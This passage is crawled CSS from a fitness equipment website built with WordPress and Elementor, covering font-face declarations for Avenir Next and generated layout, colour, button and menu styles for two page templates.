		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-212.css?ver=1752042536
body_size: 23957
content:
.elementor-212 .elementor-element.elementor-element-8f088ea .elementor-repeater-item-f4d04d6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-212 .elementor-element.elementor-element-7919c20 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-7eb4a3e .elementor-repeater-item-5556eaa.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-212 .elementor-element.elementor-element-41374ad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-c8ef087 .elementor-button{font-family:"avenir next", Sans-serif;font-size:13px;font-weight:800;letter-spacing:0.7px;fill:#000000;color:#000000;background-color:#F1F1F1;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-212 .elementor-element.elementor-element-c8ef087{width:initial;max-width:initial;}.elementor-212 .elementor-element.elementor-element-2a1bd92 .elementor-button{font-family:"avenir next", Sans-serif;font-size:13px;font-weight:800;letter-spacing:0.7px;fill:#FFFFFF;color:#FFFFFF;background-color:#222222;border-style:solid;border-width:0px 1px 0px 0px;border-color:#6E6E6E;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-212 .elementor-element.elementor-element-2a1bd92{width:initial;max-width:initial;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-f746c9c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-f746c9c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-f746c9c > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-212 .elementor-element.elementor-element-47c7b7c{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:23px;--grid-row-gap:0px;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-widget-container{text-align:right;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon i{color:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon svg{fill:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon:hover i{color:var( --e-global-color-f6af230 );}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon:hover svg{fill:var( --e-global-color-f6af230 );}.elementor-212 .elementor-element.elementor-element-7eb4a3e:not(.elementor-motion-effects-element-type-background), .elementor-212 .elementor-element.elementor-element-7eb4a3e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-212 .elementor-element.elementor-element-7eb4a3e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-212 .elementor-element.elementor-element-7eb4a3e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-466a529 .elementor-repeater-item-addf716.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-f155223.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-f155223.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-f155223.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-212 .elementor-element.elementor-element-f155223 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-9dac99f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-9dac99f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-9dac99f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-212 .elementor-element.elementor-element-9dac99f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-212 .elementor-element.elementor-element-9dac99f > .elementor-element-populated{padding:0px 0px 0px 60px;}.jet-desktop-menu-active .elementor-212 .elementor-element.elementor-element-a97d7ff .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-212 .elementor-element.elementor-element-a97d7ff .jet-mobile-menu__container{z-index:999;}.elementor-212 .elementor-element.elementor-element-a97d7ff .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-212 .elementor-element.elementor-element-a97d7ff .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-212 .elementor-element.elementor-element-a97d7ff .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-212 .elementor-element.elementor-element-a97d7ff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-523dc21.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-523dc21.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-523dc21.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-212 .elementor-element.elementor-element-523dc21 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-212 .elementor-element.elementor-element-523dc21 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.jet-desktop-menu-active .elementor-212 .elementor-element.elementor-element-a36b921 .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-212 .elementor-element.elementor-element-a36b921 .jet-mobile-menu__container{z-index:999;}.elementor-212 .elementor-element.elementor-element-a36b921 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-212 .elementor-element.elementor-element-a36b921 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-212 .elementor-element.elementor-element-a36b921 .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-ada09c8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-ada09c8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-ada09c8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-ada09c8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 0px;}.elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__container{min-height:35px;}.elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__submit{min-width:35px;background-color:#D43C41;}body:not(.rtl) .elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__icon{padding-left:calc(35px / 3);}body.rtl .elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__icon{padding-right:calc(35px / 3);}.elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__input, .elementor-212 .elementor-element.elementor-element-1855224.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(35px / 3);padding-right:calc(35px / 3);}.elementor-212 .elementor-element.elementor-element-1855224 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-212 .elementor-element.elementor-element-1855224:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-212 .elementor-element.elementor-element-1855224.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-212 .elementor-element.elementor-element-466a529{border-style:solid;border-width:0px 0px 1px 0px;border-color:#CCCCCC;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:27px 0px 27px 0px;}.elementor-212 .elementor-element.elementor-element-466a529 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-282f334 .elementor-repeater-item-f4d04d6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-212 .elementor-element.elementor-element-cad6386 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-18cfa9f .elementor-repeater-item-5556eaa.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-212 .elementor-element.elementor-element-8b0b0ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-751460a .elementor-button{font-family:"avenir next", Sans-serif;font-size:13px;font-weight:800;letter-spacing:0.7px;fill:#000000;color:#000000;background-color:#F1F1F1;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-212 .elementor-element.elementor-element-751460a{width:initial;max-width:initial;}.elementor-212 .elementor-element.elementor-element-895d981 .elementor-button{font-family:"avenir next", Sans-serif;font-size:13px;font-weight:800;letter-spacing:0.7px;fill:#FFFFFF;color:#FFFFFF;background-color:#222222;border-style:solid;border-width:0px 1px 0px 0px;border-color:#6E6E6E;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-212 .elementor-element.elementor-element-895d981{width:initial;max-width:initial;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-d1080a5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-d1080a5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-d1080a5 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-212 .elementor-element.elementor-element-c5d59d3{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:23px;--grid-row-gap:0px;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-widget-container{text-align:right;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon i{color:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon:hover i{color:var( --e-global-color-f6af230 );}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon:hover svg{fill:var( --e-global-color-f6af230 );}.elementor-212 .elementor-element.elementor-element-18cfa9f:not(.elementor-motion-effects-element-type-background), .elementor-212 .elementor-element.elementor-element-18cfa9f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-212 .elementor-element.elementor-element-18cfa9f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-212 .elementor-element.elementor-element-18cfa9f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-585c8e9 .elementor-repeater-item-addf716.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-bb32e04.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-bb32e04.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-bb32e04.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-212 .elementor-element.elementor-element-bb32e04 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-d5b748c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-d5b748c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-d5b748c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-d5b748c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 0px;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-63a2193.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-63a2193.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-63a2193.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-63a2193 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 0px;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu .elementor-item{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;line-height:1.57em;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-astglobalcolor8 );fill:var( --e-global-color-astglobalcolor8 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a, .elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-menu-toggle{color:var( --e-global-color-astglobalcolor8 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown{background-color:#F2F5F7;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a:hover,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-menu-toggle:hover{color:var( --e-global-color-86a2f19 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a:hover,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-astglobalcolor6 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-astglobalcolor8 );background-color:var( --e-global-color-astglobalcolor6 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown .elementor-item, .elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:600;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#A5A5A57D;border-bottom-width:0.5px;}.elementor-212 .elementor-element.elementor-element-a476cc1 div.elementor-menu-toggle{color:var( --e-global-color-astglobalcolor8 );}.elementor-212 .elementor-element.elementor-element-a476cc1 div.elementor-menu-toggle svg{fill:var( --e-global-color-astglobalcolor8 );}.elementor-212 .elementor-element.elementor-element-a476cc1 div.elementor-menu-toggle:hover{color:var( --e-global-color-86a2f19 );}.elementor-212 .elementor-element.elementor-element-a476cc1 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-86a2f19 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-menu-toggle:hover{background-color:#02010100;}.elementor-212 .elementor-element.elementor-element-585c8e9{border-style:solid;border-width:0px 0px 1px 0px;border-color:#CCCCCC;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:27px 0px 27px 0px;}.elementor-212 .elementor-element.elementor-element-585c8e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-212 .elementor-element.elementor-element-41374ad{width:45.734%;}.elementor-212 .elementor-element.elementor-element-f746c9c{width:54.266%;}.elementor-212 .elementor-element.elementor-element-f155223{width:20%;}.elementor-212 .elementor-element.elementor-element-9dac99f{width:31%;}.elementor-212 .elementor-element.elementor-element-523dc21{width:30%;}.elementor-212 .elementor-element.elementor-element-ada09c8{width:18.938%;}.elementor-212 .elementor-element.elementor-element-8b0b0ab{width:45.734%;}.elementor-212 .elementor-element.elementor-element-d1080a5{width:54.266%;}}@media(max-width:1024px) and (min-width:768px){.elementor-212 .elementor-element.elementor-element-41374ad{width:65%;}.elementor-212 .elementor-element.elementor-element-f746c9c{width:35%;}.elementor-212 .elementor-element.elementor-element-f155223{width:40%;}.elementor-212 .elementor-element.elementor-element-9dac99f{width:55%;}.elementor-212 .elementor-element.elementor-element-ada09c8{width:30%;}.elementor-212 .elementor-element.elementor-element-8b0b0ab{width:65%;}.elementor-212 .elementor-element.elementor-element-d1080a5{width:35%;}.elementor-212 .elementor-element.elementor-element-bb32e04{width:40%;}.elementor-212 .elementor-element.elementor-element-d5b748c{width:50%;}.elementor-212 .elementor-element.elementor-element-63a2193{width:50%;}.elementor-212 .elementor-element.elementor-element-30bf029{width:10%;}}@media(max-width:1024px){.elementor-212 .elementor-element.elementor-element-c8ef087 .elementor-button{padding:15px 15px 15px 15px;}.elementor-212 .elementor-element.elementor-element-2a1bd92 .elementor-button{padding:15px 15px 15px 15px;}.elementor-212 .elementor-element.elementor-element-f155223 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-212 .elementor-element.elementor-element-74ef73f2{text-align:left;}.elementor-212 .elementor-element.elementor-element-74ef73f2 img{width:100%;height:54px;}.elementor-212 .elementor-element.elementor-element-9dac99f > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-212 .elementor-element.elementor-element-ada09c8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-751460a .elementor-button{padding:15px 15px 15px 15px;}.elementor-212 .elementor-element.elementor-element-895d981 .elementor-button{padding:15px 15px 15px 15px;}.elementor-212 .elementor-element.elementor-element-bb32e04 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-212 .elementor-element.elementor-element-bad13eb{text-align:left;}.elementor-212 .elementor-element.elementor-element-bad13eb img{width:100%;height:42px;}.elementor-212 .elementor-element.elementor-element-d5b748c > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-212 .elementor-element.elementor-element-63a2193.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-63a2193 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-30bf029 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-212 .elementor-element.elementor-element-a476cc1{--nav-menu-icon-size:29px;}}@media(max-width:767px){.elementor-212 .elementor-element.elementor-element-bb32e04{width:60%;}.elementor-212 .elementor-element.elementor-element-bb32e04 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-212 .elementor-element.elementor-element-bad13eb img{width:100%;height:40px;}.elementor-212 .elementor-element.elementor-element-d5b748c{width:20%;}.elementor-212 .elementor-element.elementor-element-d5b748c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-63a2193{width:25%;}.elementor-212 .elementor-element.elementor-element-63a2193.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-63a2193 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-30bf029{width:15%;}.elementor-212 .elementor-element.elementor-element-30bf029 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-241.css?ver=1762001344
body_size: 24431
content:
.elementor-241 .elementor-element.elementor-element-c37341f .elementor-repeater-item-8b3660f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-241 .elementor-element.elementor-element-a7b25ce > .elementor-container{max-width:1125px;}.elementor-241 .elementor-element.elementor-element-a7b25ce .elementor-repeater-item-b3495e9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-241 .elementor-element.elementor-element-d7f1438 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-c332f88{text-align:left;}.elementor-241 .elementor-element.elementor-element-c332f88 .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;letter-spacing:1px;}.elementor-241 .elementor-element.elementor-element-c332f88 > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-241 .elementor-element.elementor-element-35a9f9f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-241 .elementor-element.elementor-element-35a9f9f > .elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-f37ed2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-94c40be{text-align:left;}.elementor-241 .elementor-element.elementor-element-94c40be .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;letter-spacing:1px;}.elementor-241 .elementor-element.elementor-element-94c40be > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-241 .elementor-element.elementor-element-b927fbb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-241 .elementor-element.elementor-element-b927fbb > .elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-6ab99e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-7b349fd{text-align:left;}.elementor-241 .elementor-element.elementor-element-7b349fd .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;letter-spacing:1px;}.elementor-241 .elementor-element.elementor-element-7b349fd > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-241 .elementor-element.elementor-element-0973403{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-241 .elementor-element.elementor-element-0973403 > .elementor-widget-container{padding:2px 0px 0px 